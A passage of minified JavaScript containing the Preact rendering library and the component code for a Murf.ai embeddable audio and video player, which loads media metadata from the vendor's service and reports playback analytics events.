c=="number"||typeof c=="bigint"?re(null,c,null,null,c):ce(c)?re(H,{children:c},null,null,null):c.__b>0?re(c.type,c.props,c.key,c.ref?c.ref:null,c.__v):c)!=null?(c.__=n,c.__b=n.__b+1,(x=Nt(c,k,g=l+$,A))===-1?f=K:(f=k[x]||K,k[x]=void 0,A--),xe(e,c,f,i,r,_,a,s,y,h),p=c.__e,(v=c.ref)&&f.ref!=v&&(f.ref&&ke(f.ref,null,c),h.push(v,c.__c||p,c)),p!=null&&(T==null&&(T=p),(D=f===K||f.__v===null)?x==-1&&$--:x!==g&&(x===g+1?$++:x>g?A>w-g?$+=x-g:$--:$=x<g&&x==g-1?x-g:0),g=l+$,typeof c.type!="function"||x===g&&f.__k!==c.__k?typeof c.type=="function"||x===g&&!D?c.__d!==void 0?(s=c.__d,c.__d=void 0):s=p.nextSibling:s=gt(e,p,s):s=vt(c,s,e),typeof n.type=="function"&&(n.__d=s))):(f=k[l])&&f.key==null&&f.__e&&(f.__e==s&&(f.__=o,s=J(f)),ye(f,f,!1),k[l]=null);for(n.__e=T,l=R;l--;)k[l]!=null&&(typeof n.type=="function"&&k[l].__e!=null&&k[l].__e==n.__d&&(n.__d=k[l].__e.nextSibling),ye(k[l],k[l]))}function vt(e,t,n){for(var o,i=e.__k,r=0;i&&r<i.length;r++)(o=i[r])&&(o.__=e,t=typeof o.type=="function"?vt(o,t,n):gt(n,o.__e,t));return t}function _e(e,t){return t=t||[],e==null||typeof e=="boolean"||(ce(e)?e.some(function(n){_e(n,t)}):t.push(e)),t}function gt(e,t,n){return n==null||n.parentNode!==e?e.insertBefore(t,null):t==n&&t.parentNode!=null||e.insertBefore(t,n),t.nextSibling}function Nt(e,t,n,o){var i=e.key,r=e.type,_=n-1,a=n+1,s=t[n];if(s===null||s&&i==s.key&&r===s.type)return n;if(o>(s!=null?1:0))for(;_>=0||a<t.length;){if(_>=0){if((s=t[_])&&i==s.key&&r===s.type)return _;_--}if(a<t.length){if((s=t[a])&&i==s.key&&r===s.type)return a;a++}}return-1}function Mt(e,t,n,o,i){var r;for(r in n)r==="children"||r==="key"||r in t||ae(e,r,null,n[r],o);for(r in t)i&&typeof t[r]!="function"||r==="children"||r==="key"||r==="value"||r==="checked"||n[r]===t[r]||ae(e,r,t[r],n[r],o)}function Fe(e,t,n){t[0]==="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof n!="number"||Rt.test(t)?n:n+"px"}function ae(e,t,n,o,i){var r;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||Fe(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||Fe(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")r=t!==(t=t.replace(/(PointerCapture)$|Capture$/,"$1")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+r]=n,n?o?n.u=o.u:(n.u=Date.now(),e.addEventListener(t,r?Be:Ve,r)):e.removeEventListener(t,r?Be:Ve,r);else if(t!=="dangerouslySetInnerHTML"){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t!=="rowSpan"&&t!=="colSpan"&&t!=="role"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,n))}}function Ve(e){var t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(u.event?u.event(e):e)}function Be(e){return this.l[e.type+!0](u.event?u.event(e):e)}function xe(e,t,n,o,i,r,_,a,s,y){var h,l,v,f,c,p,T,g,x,D,$,k,R,A,w,m=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(s=n.__h,a=t.__e=n.__e,t.__h=null,r=[a]),(h=u.__b)&&h(t);e:if(typeof m=="function")try{if(g=t.props,x=(h=m.contextType)&&o[h.__c],D=h?x?x.props.value:h.__:o,n.__c?T=(l=t.__c=n.__c).__=l.__E:("prototype"in m&&m.prototype.render?t.__c=l=new m(g,D):(t.__c=l=new M(g,D),l.constructor=m,l.render=Ht),x&&x.sub(l),l.props=g,l.state||(l.state={}),l.context=D,l.__n=o,v=l.__d=!0,l.__h=[],l._sb=[]),l.__s==null&&(l.__s=l.state),m.getDerivedStateFromProps!=null&&(l.__s==l.state&&(l.__s=I({},l.__s)),I(l.__s,m.getDerivedStateFromProps(g,l.__s))),f=l.props,c=l.state,l.__v=t,v)m.getDerivedStateFromProps==null&&l.componentWillMount!=null&&l.componentWillMount(),l.componentDidMount!=null&&l.__h.push(l.componentDidMount);else{if(m.getDerivedStateFromProps==null&&g!==f&&l.componentWillReceiveProps!=null&&l.componentWillReceiveProps(g,D),!l.__e&&(l.shouldComponentUpdate!=null&&l.shouldComponentUpdate(g,l.__s,D)===!1||t.__v===n.__v)){for(t.__v!==n.__v&&(l.props=g,l.state=l.__s,l.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(C){C&&(C.__=t)}),$=0;$<l._sb.length;$++)l.__h.push(l._sb[$]);l._sb=[],l.__h.length&&_.push(l);break e}l.componentWillUpdate!=null&&l.componentWillUpdate(g,l.__s,D),l.componentDidUpdate!=null&&l.__h.push(function(){l.componentDidUpdate(f,c,p)})}if(l.context=D,l.props=g,l.__P=e,l.__e=!1,k=u.__r,R=0,"prototype"in m&&m.prototype.render){for(l.state=l.__s,l.__d=!1,k&&k(t),h=l.render(l.props,l.state,l.context),A=0;A<l._sb.length;A++)l.__h.push(l._sb[A]);l._sb=[]}else do l.__d=!1,k&&k(t),h=l.render(l.props,l.state,l.context),l.state=l.__s;while(l.__d&&++R<25);l.state=l.__s,l.getChildContext!=null&&(o=I(I({},o),l.getChildContext())),v||l.getSnapshotBeforeUpdate==null||(p=l.getSnapshotBeforeUpdate(f,c)),ht(e,ce(w=h!=null&&h.type===H&&h.key==null?h.props.children:h)?w:[w],t,n,o,i,r,_,a,s,y),l.base=t.__e,t.__h=null,l.__h.length&&_.push(l),T&&(l.__E=l.__=null)}catch(C){t.__v=null,(s||r!=null)&&(t.__e=a,t.__h=!!s,r[r.indexOf(a)]=null),u.__e(C,t,n)}else r==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=It(n.__e,t,n,o,i,r,_,s,y);(h=u.diffed)&&h(t)}function mt(e,t,n){for(var o=0;o<n.length;o++)ke(n[o],n[++o],n[++o]);u.__c&&u.__c(t,e),e.some(function(i){try{e=i.__h,i.__h=[],e.some(function(r){r.call(i)})}catch(r){u.__e(r,i.__v)}})}function It(e,t,n,o,i,r,_,a,s){var y,h,l,v=n.props,f=t.props,c=t.type,p=0;if(c==="svg"&&(i=!0),r!=null){for(;p<r.length;p++)if((y=r[p])&&"setAttribute"in y==!!c&&(c?y.localName===c:y.nodeType===3)){e=y,r[p]=null;break}}if(e==null){if(c===null)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",c):document.createElement(c,f.is&&f),r=null,a=!1}if(c===null)v===f||a&&e.data===f||(e.data=f);else{if(r=r&&se.call(e.childNodes),h=(v=n.props||K).dangerouslySetInnerHTML,l=f.dangerouslySetInnerHTML,!a){if(r!=null)for(v={},p=0;p<e.attributes.length;p++)v[e.attributes[p].name]=e.attributes[p].value;(l||h)&&(l&&(h&&l.__html==h.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(Mt(e,f,v,i,a),l)t.__k=[];else if(ht(e,ce(p=t.props.children)?p:[p],t,n,o,i&&c!=="foreignObject",r,_,r?r[0]:n.__k&&J(n,0),a,s),r!=null)for(p=r.length;p--;)r[p]!=null&&ft(r[p]);a||("value"in f&&(p=f.value)!==void 0&&(p!==e.value||c==="progress"&&!p||c==="option"&&p!==v.value)&&ae(e,"value",p,v.value,!1),"checked"in f&&(p=f.checked)!==void 0&&p!==e.checked&&ae(e,"checked",p,v.checked,!1))}return e}function ke(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){u.__e(o,n)}}function ye(e,t,n){var o,i;if(u.unmount&&u.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||ke(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(r){u.__e(r,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(i=0;i<o.length;i++)o[i]&&ye(o[i],t,n||typeof e.type!="function");n||e.__e==null||ft(e.__e),e.__=e.__e=e.__d=void 0}function Ht(e,t,n){return this.constructor(e,n)}function Ot(e,t,n){var o,i,r,_;u.__&&u.__(e,t),i=(o=typeof n=="function")?null:n&&n.__k||t.__k,r=[],_=[],xe(t,e=(!o&&n||t).__k=me(H,null,[e]),i||K,K,t.ownerSVGElement!==void 0,!o&&n?[n]:i?null:t.firstChild?se.call(t.childNodes):null,r,!o&&n?n:i?i.__e:t.firstChild,o,_),mt(r,e,_)}se=dt.slice,u={__e:function(e,t,n,o){for(var i,r,_;t=t.__;)if((i=t.__c)&&!i.__)try{if((r=i.constructor)&&r.getDerivedStateFromError!=null&&(i.setState(r.getDerivedStateFromError(e)),_=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(e,o||{}),_=i.__d),_)return i.__E=i}catch(a){e=a}throw e}},ct=0,M.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=I({},this.state),typeof e=="function"&&(e=e(I({},n),this.props)),e&&I(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),Oe(this))},M.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Oe(this))},M.prototype.render=H,W=[],ut=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ge=function(e,t){return e.__v.__b-t.__v.__b},le.__r=0;var Q,S,de,We,ee=0,yt=[],oe=[],Ye=u.__b,je=u.__r,ze=u.diffed,qe=u.__c,Ke=u.unmount;function we(e,t){u.__h&&u.__h(S,e,ee||t),ee=0;var n=S.__H||(S.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:oe}),n.__[e]}function P(e){return ee=1,Ft(xt,e)}function Ft(e,t,n){var o=we(Q++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):xt(void 0,t),function(a){var s=o.__N?o.__N[0]:o.__[0],y=o.t(s,a);s!==y&&(o.__N=[y,o.__[1]],o.__c.setState({}))}],o.__c=S,!S.u)){var i=function(a,s,y){if(!o.__c.__H)return!0;var h=o.__c.__H.__.filter(function(v){return v.__c});if(h.every(function(v){return!v.__N}))return!r||r.call(this,a,s,y);var l=!1;return h.forEach(function(v){if(v.__N){var f=v.__[0];v.__=v.__N,v.__N=void 0,f!==v.__[0]&&(l=!0)}}),!(!l&&o.__c.props===a)&&(!r||r.call(this,a,s,y))};S.u=!0;var r=S.shouldComponentUpdate,_=S.componentWillUpdate;S.componentWillUpdate=function(a,s,y){if(this.__e){var h=r;r=void 0,i(a,s,y),r=h}_&&_.call(this,a,s,y)},S.shouldComponentUpdate=i}return o.__N||o.__}function Z(e,t){var n=we(Q++,3);!u.__s&&bt(n.__H,t)&&(n.__=e,n.i=t,S.__H.__h.push(n))}function te(e){return ee=5,Ee(function(){return{current:e}},[])}function Ee(e,t){var n=we(Q++,7);return bt(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function Vt(e,t){return ee=8,Ee(function(){return e},t)}function Bt(){for(var e;e=yt.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ie),e.__H.__h.forEach(be),e.__H.__h=[]}catch(t){e.__H.__h=[],u.__e(t,e.__v)}}u.__b=function(e){S=null,Ye&&Ye(e)},u.__r=function(e){je&&je(e),Q=0;var t=(S=e.__c).__H;t&&(de===S?(t.__h=[],S.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=oe,n.__N=n.i=void 0})):(t.__h.forEach(ie),t.__h.forEach(be),t.__h=[],Q=0)),de=S},u.diffed=function(e){ze&&ze(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(yt.push(t)!==1&&We===u.requestAnimationFrame||((We=u.requestAnimationFrame)||Wt)(Bt)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==oe&&(n.__=n.__V),n.i=void 0,n.__V=oe})),de=S=null},u.__c=function(e,t){t.some(function(n){try{n.__h.forEach(ie),n.__h=n.__h.filter(function(o){return!o.__||be(o)})}catch(o){t.some(function(i){i.__h&&(i.__h=[])}),t=[],u.__e(o,n.__v)}}),qe&&qe(e,t)},u.unmount=function(e){Ke&&Ke(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{ie(o)}catch(i){t=i}}),n.__H=void 0,t&&u.__e(t,n.__v))};var Ge=typeof requestAnimationFrame=="function";function Wt(e){var t,n=function(){clearTimeout(o),Ge&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Ge&&(t=requestAnimationFrame(n))}function ie(e){var t=S,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),S=t}function be(e){var t=S;e.__c=e.__(),S=t}function bt(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function xt(e,t){return typeof t=="function"?t(e):t}const Xe=e=>{const t=Math.floor(e/3600),n=Math.floor(e%3600/60),o=Math.floor(e%60),i=t>0?`${t}:`:"",r=n<10?"0":"",_=o<10?"0":"";return`${i}${r}${n}:${_}${o}`},Yt=e=>`https://murf.ai/public-assets/${e}`,jt=e=>Yt(`v2-assets/logos/${e}`),V=(e,t={})=>({eventName:e,eventProperties:t}),zt=e=>{const[t,n]=P(!1),[o,i]=P(0),[r,_]=P(1),[a,s]=P(""),[y,h]=P(""),[l,v]=P(!1),[f,c]=P(!1),p=(m=!1)=>{n(m)};Z(()=>{var m,C,O,Y;t?(C=(m=e.current)==null?void 0:m.play)==null||C.call(m):(Y=(O=e.current)==null?void 0:O.pause)==null||Y.call(O)},[t,e]);const T=()=>{const m=e.current.currentTime/e.current.duration*100;i(m),g()},g=()=>{h(Xe(e.current.currentTime))};return{playerState:{isPlaying:t,progress:o,speed:r,duration:a,currentDuration:y,isFullScreen:l,showSubtitles:f},handlePlayPause:p,handleOnTimeUpdate:T,handleVideoProgress:m=>{const C=Number(m);e.current.currentTime=e.current.duration/100*C,i(C)},handleVideoSpeed:m=>{e.current.playbackRate=m,_(m)},handleDurationChange:()=>{s(Xe(e.current.duration)),g()},handleOnSpeedUpdate:m=>{_(m.target.playbackRate)},handleFullScreenUpdate:m=>{v(m)},enableFullScreen:()=>{e.current.requestFullscreen().then(()=>{}).catch(m=>{v(!1)})},toggleSubtitle:m=>{c(m)}}},fe="murf-embed-internal",B={EMBED_PLAYER_PLAY:"Embed player play",EMBED_PLAYER_SPEED:"Embed player speed",EMBED_PLAYER_REDIRECT:"Embed player redirect",EMBED_PLAYER_FAILURE:"Embed player failure"};function qt(e,t){for(var n in t)e[n]=t[n];return e}function Ze(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function Je(e){this.props=e}(Je.prototype=new M).isPureReactComponent=!0,Je.prototype.shouldComponentUpdate=function(e,t){return Ze(this.props,e)||Ze(this.state,t)};var Qe=u.__b;u.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Qe&&Qe(e)};var Kt=u.__e;u.__e=function(e,t,n,o){if(e.then){for(var i,r=t;r=r.__;)if((i=r.__c)&&i.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t)}Kt(e,t,n,o)};var et=u.unmount;function kt(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=qt({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return kt(o,t,n)})),e}function wt(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return wt(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function pe(){this.__u=0,this.t=null,this.__b=null}function Et(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ne(){this.u=null,this.o=null}u.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),et&&et(e)},(pe.prototype=new M).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var i=Et(o.__v),r=!1,_=function(){r||(r=!0,n.__R=null,i?i(a):a())};n.__R=_;var a=function(){if(!--o.__u){if(o.state.__a){var y=o.state.__a;o.__v.__k[0]=wt(y,y.__c.__P,y.__c.__O)}var h;for(o.setState({__a:o.__b=null});h=o.t.pop();)h.forceUpdate()}},s=t.__h===!0;o.__u++||s||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(_,_)},pe.prototype.componentWillUnmount=function(){this.t=[]},pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=kt(this.__b,n,o.__O=o.__P)}this.__b=null}var i=t.__a&&me(H,null,e.fallback);return i&&(i.__h=null),[me(H,null,t.__a?null:e.children),i]};var tt=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};(ne.prototype=new M).__a=function(e){var t=this,n=Et(t.__v),o=t.o.get(e);return o[0]++,function(i){var r=function(){t.props.revealOrder?(o.push(i),tt(t,e,o)):i()};n?n(r):r()}},ne.prototype.render=function(e){this.u=null,this.o=new Map;var t=_e(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ne.prototype.componentDidUpdate=ne.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){tt(e,n,t)})};var Gt=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Xt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Zt=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Jt=/[A-Z0-9]/g,Qt=typeof document<"u",en=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};M.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(M.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var nt=u.event;function tn(){}function nn(){return this.cancelBubble}function rn(){return this.defaultPrevented}u.event=function(e){return nt&&(e=nt(e)),e.persist=tn,e.isPropagationStopped=nn,e.isDefaultPrevented=rn,e.nativeEvent=e};var on={enumerable:!1,configurable:!0,get:function(){return this.class}},rt=u.vnode;u.vnode=function(e){typeof e.type=="string"&&function(t){var n=t.props,o=t.type,i={};for(var r in n){var _=n[r];if(!(r==="value"&&"defaultValue"in n&&_==null||Qt&&r==="children"&&o==="noscript"||r==="class"||r==="className")){var a=r.toLowerCase();r==="defaultValue"&&"value"in n&&n.value==null?r="value":r==="download"&&_===!0?_="":a==="ondoubleclick"?r="ondblclick":a!=="onchange"||o!=="input"&&o!=="textarea"||en(n.type)?a==="onfocus"?r="onfocusin":a==="onblur"?r="onfocusout":Zt.test(r)?r=a:o.indexOf("-")===-1&&Xt.test(r)?r=r.replace(Jt,"-$&").toLowerCase():_===null&&(_=void 0):a=r="oninput",a==="oninput"&&i[r=a]&&(r="oninputCapture"),i[r]=_}}o=="select"&&i.multiple&&Array.isArray(i.value)&&(i.value=_e(n.children).forEach(function(s){s.props.selected=i.value.indexOf(s.props.value)!=-1})),o=="select"&&i.defaultValue!=null&&(i.value=_e(n.children).forEach(function(s){s.props.selected=i.multiple?i.defaultValue.indexOf(s.props.value)!=-1:i.defaultValue==s.props.value})),n.class&&!n.className?(i.class=n.class,Object.defineProperty(i,"className",on)):(n.className&&!n.class||n.class&&n.className)&&(i.class=i.className=n.className),t.props=i}(e),e.$$typeof=Gt,rt&&rt(e)};var ot=u.__r;u.__r=function(e){ot&&ot(e),e.__c};var it=u.diffed;u.diffed=function(e){it&&it(e);var t=e.props,n=e.__e;n!=null&&e.type==="textarea"&&"value"in t&&t.value!==n.value&&(n.value=t.value==null?"":t.value)};var ln=0;function d(e,t,n,o,i,r){var _,a,s={};for(a in t)a=="ref"?_=t[a]:s[a]=t[a];var y={type:e,props:s,key:n,ref:_,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--ln,__source:i,__self:r};if(typeof e=="function"&&(_=e.defaultProps))for(a in _)s[a]===void 0&&(s[a]=_[a]);return u.vnode&&u.vnode(y),y}const lt=({children:e,tooltip:t,className:n="",position:o="center"})=>d("div",{class:`relative group ${n}`,children:[d("span",{class:`absolute transition-opacity text-gray-light-5 px-2 py-1 text-sm bg-gray-dark-4 dark:bg-light-text-normal rounded-md  bottom-full opacity-0 group-hover:opacity-100 select-none   whitespace-nowrap  -translate-y-2 pointer-events-none ${o==="center"?"right-1/2 translate-x-1/2 tooltip-pill":"right-0 tooltip-pill-right"}`,children:t}),e]}),he=[.5,1,1.25,1.5,2],_n=({isPlaying:e,progress:t,speed:n,duration:o,showSubtitles:i,currentDuration:r,isFullScreen:_,handlePlayPause:a,handleVideoSpeed:s,enableFullScreen:y,isVideo:h,toggleSubtitle:l,vttUrl:v,updateMixPanelEvents:f,showLogo:c})=>{const p=()=>{let T=he.findIndex(x=>x===n),g;if(T===-1)g=1;else{let x=(T+1)%he.length;g=he[x]}s(g),f(V(B.EMBED_PLAYER_SPEED,{value:g.toString()}))};return d(H,{children:[d("button",{onClick:()=>a(!e),class:"text-gray-dark-5 leading-none overflow-hidden aspect-square rounded dark:text-white  hover:bg-gray-light-2 active:bg-gray-5 dark:hover:bg-gray-dark-5 dark:active:bg-gray-dark-2 mr-2",children:e?d("span",{class:"material-icons-round !text-3xl !leading-none",children:"pause"}):d("span",{class:"material-icons-round !text-3xl !leading-none",children:"play_arrow"})}),d("h2",{class:"text-xs text-light-text-normal dark:text-white",children:[r," / ",d("span",{class:"text-gray-3",children:o})]}),d("button",{onClick:p,class:"text-xs text-light-text-normal select-none ml-5 cursor-pointer px-2 rounded-3xl dark:text-white hover:bg-gray-light-2 active:bg-gray-5 dark:hover:bg-gray-dark-5 dark:active:bg-gray-dark-2",children:[n,"x"]}),d("div",{class:"flex-grow"}),h&&d(H,{children:[v?d(lt,{tooltip:"Subtitles",className:"mr-2",position:c?"center":"right",children:d("button",{onClick:()=>l(!i),children:i?d("span",{class:"material-icons-round !text-xl cursor-pointer  select-none text-gray-2 dark:text-white ",children:"closed_caption"}):d("span",{class:"material-icons-outlined !text-xl  cursor-pointer  select-none text-gray-2 dark:text-white",children:"closed_caption"})})}):null,d(lt,{tooltip:"Full Screen",className:"mr-2",position:c?"center":"right",children:d("button",{onClick:()=>y(),class:"text-light-text-muted p-1 leading-none overflow-hidden aspect-square rounded dark:text-white  hover:bg-gray-light-2 active:bg-gray-5 dark:hover:bg-gray-dark-5 dark:active:bg-gray-dark-2 ",children:_?d("span",{class:"material-icons-round !text-2xl !leading-none",children:"fullscreen_exit"}):d("span",{class:"material-icons-round !text-2xl !leading-none",children:"fullscreen"})})})]})]})},an="_wrapper_5ipxi_49",ve={"range-input":"_range-input_5ipxi_1",wrapper:an},_t=e=>`https://murf.ai/Prod/${e}`,sn="application/json",cn="text/plain",at={getSharedMedia:({embedId:e})=>fetch(_t(`ping/embed-media/${e}`),{method:"POST",headers:{"Content-Type":cn}}),updateEmbedEvents:({embedId:e,data:t=[]})=>fetch(_t(`ping/embed-events/${e}`),{method:"POST",headers:{"Content-Type":sn},body:JSON.stringify(t)})},un=(e,t)=>t?`linear-gradient(to right, #EEEFF2 ${e}%, #5D677E ${e}%)`:`linear-gradient(to right, #5D677E ${e}%, #d1d5dd ${e}%)`,q={AUTO:"AUTO",LIGHT:"LIGHT",DARK:"DARK"},st=e=>{let t={"entry domain":"","complete url":""};if(!e)return t;try{let n=new URL(e);return t["complete url"]=n.href,t["entry domain"]=n.origin,t}catch{return t}},dn=()=>{const[e,t]=P(!1),n=te(),[o,i]=P(!0),[r,_]=P(!1),[a,s]=P(),y=te(null),[h,l]=P(""),[v,f]=P(""),[c,p]=P(),[T,g]=P(!1),[x,D]=P(!1),[$,k]=P(!1),[R,A]=P(q.AUTO),[w,m]=P(),[C,O]=P(),[Y,Pe]=P(),[Pt,St]=P(0),N=te([]),Se=te(),[$e,fn]=P(!0),[ue,De]=P({width:0,height:0});Z(()=>{let L=new URLSearchParams(window.location.search).get("embedId");l(L),De({width:0,height:0}),p(null),g(!1),D(!1),k(!1),A(q.AUTO),O(null),Pe(null),_(!1),i(!1),s(null),N.current=[],L&&(document.referrer&&f(b=>b||document.referrer),at.getSharedMedia({embedId:L}).then(b=>b.json()).then(b=>{b.responseCode==="SUCCESS"?(O(b.url),_(b.isVideo),Pe(b.vttUrl),i(!b.hideMurfBranding),A(b.theme===q.DARK?q.DARK:q.LIGHT),p(b.thumbnailUrl),g(!!b.thumbnailUrl),s(b.title)):(D(!0),F(V(B.EMBED_PLAYER_FAILURE,{"failure type":"embed link"})))}).catch(b=>{D(!0),F(V(B.EMBED_PLAYER_FAILURE,{"failure type":"embed link"}))}))},[Pt]),Z(()=>(window.matchMedia("(prefers-color-scheme: dark)"),t(R===q.DARK),()=>{}),[R]);const{playerState:j,handleOnTimeUpdate:Ce,handleVideoProgress:$t,handleVideoSpeed:Dt,handleDurationChange:Le,handlePlayPause:G,handleOnSpeedUpdate:Te,handleFullScreenUpdate:Ct,enableFullScreen:Ae,toggleSubtitle:Lt}=zt(n),Tt=E=>{const{value:L}=E.target;$t(L)};Z(()=>{const E=b=>{var X;if(((X=b.data)==null?void 0:X.action)==="preprocessing"&&(m(b.data.id),b.data.origin&&f(b.data.origin)),w!==fe)return;const U=b.data;if(U)switch(U==null?void 0:U.action){case"updatePreviewData":A(U.theme),i(U.showBranding),s(U.title);break;case"refreshInstance":St(Date.now());break}},L=()=>{Ct(!!document.fullscreenElement)};return window.addEventListener("message",E),document.addEventListener("fullscreenchange",L),()=>{window.removeEventListener("message",E),document.removeEventListener("fullscreenchange",L)}},[w]);const z=Vt(()=>{if(!w)return;const E=y.current.scrollHeight;window.parent.postMessage({contentHeight:E,id:w},v)},[w,v]);Z(()=>{z();const E=new MutationObserver(()=>{z()});return E.observe(y.current,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),window.addEventListener("resize",z),()=>{E.disconnect(),window.removeEventListener("resize",z)}},[z]);const Ue=E=>{var L,b,U,X;z(),De({width:((L=n.current)==null?void 0:L.videoWidth)??0,height:((b=n.current)==null?void 0:b.videoHeight)??0}),w===fe&&window.parent.postMessage({type:"embedMetaData",id:w,width:((U=n.current)==null?void 0:U.videoWidth)??0,height:((X=n.current)==null?void 0:X.videoHeight)??0,isVideo:r},v)},Re=Ee(()=>r?ue.width<ue.height&&w?{aspectRatio:"1"}:{}:{display:"none"},[ue,r,w]),Ne=()=>{k(!1)},Me=()=>{let E=`material-icons-round text-light-text-muted ${r?"!text-5xl":"!text-3xl"} `;return x?r?d("span",{class:E,children:"videocam_off"}):d("span",{class:E,children:"error"}):d("span",{class:E,children:"play_disabled"})},F=E=>{!h||w===fe||!$e||(N.current=[...N.current,{...E,id:Date.now()}],At())},At=()=>{clearTimeout(Se.current),Se.current=setTimeout(()=>{let E=N.current.map(b=>({eventName:b.eventName,eventProperties:b.eventProperties})),L=N.current.map(b=>b.id);N.current=N.current.filter(b=>!L.includes(b.id)),at.updateEmbedEvents({embedId:h,data:E}).then(b=>b.json()).then(b=>{N.current=N.current.filter(U=>!L.includes(U.id))}).catch(b=>{})},1e3)},Ie=E=>{G(E),E&&F(V(B.EMBED_PLAYER_PLAY,{...st(v),"preview type":r?"video":"audio"}))},Ut=()=>{F(V(B.EMBED_PLAYER_REDIRECT,{...st(v)}))};return d("div",{ref:y,class:`w-full ${e?"dark":""}`,children:h&&C&&$e||x||$?(x||$)&&!r?d("div",{class:`audio-error ${ve.wrapper} ${w?"rounded":""}`,children:[Me(),d("p",{class:"text-xs text-light-text-muted",children:x?"The media is no longer available.":"Sorry, there was an error Loading the audio."}),$&&!x&&d("p",{onClick:Ne,class:"text-xs cursor-pointer text-blue-3 mt-1",children:"Try again"})]}):d("div",{class:`w-full ${ve.wrapper} ${!w&&r?"flex flex-col h-screen":""} bg-gray-light-5 dark:bg-gray-dark-4 ${w?"rounded":""}  overflow-hidden p-2`,children:[(x||$)&&r?d("div",{class:`video-error ${w?"aspect-video":"flex-grow"}`,children:[Me(),d("p",{class:"text-xs text-light-text-muted",children:x?"The media is no longer available.":"Sorry, there was an error Loading the video."}),$&&d("p",{onClick:Ne,class:"text-xs cursor-pointer text-blue-3 mt-1",children:"Try again"})]}):d("div",{class:`bg-black rounded overflow-hidden w-full mb-2 relative cursor-pointer group 